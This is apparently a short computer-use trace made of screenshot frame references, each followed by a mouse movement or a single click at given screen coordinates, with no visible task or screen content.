
mouse_move(1558, 224)

mouse_move(307, 508)

mouse_move(466, 197)

mouse_move(748, 213)

left_click(282, 504)
